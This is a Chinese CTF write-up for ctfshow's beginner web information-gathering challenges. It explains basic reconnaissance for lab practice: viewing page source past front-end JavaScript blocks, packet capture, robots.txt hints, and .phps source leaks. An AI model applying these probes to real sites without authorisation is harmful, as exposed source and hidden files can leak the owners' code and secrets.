
【刷题】ctfshow-web合集wp
web入门
信息搜集
web1
- 使用浏览器自带的审计功能F12可以查看网站源代码.
- 前端的HTML(超文本标记语言)中,如果想要添加注释,需要使用 注释标签。该标签用来在源文档中插入注释,注释不会在浏览器中显示。
- 在URL前可以通过添加 view-source:URL 实现绕过前端限制显示网页源码.



web2
- JavaScript实现禁用代码审计
js前台拦截完全就是无效操作
因为js前台拦截可以有三种方法获取
- 禁用js:
- 直接ctrl+u
- 抓包
- 直接在url前边加view-source:


web3
- 自带工具直接抓包




web4
- 提示了robot题型


web5

- phps源码泄露
- PHPS 文件是 PHP 源代码文件,通常用于通过 Web 浏览器直接查看 PHP 代码内容。然而,这种文件可能导致源码泄露,带来安全隐患。
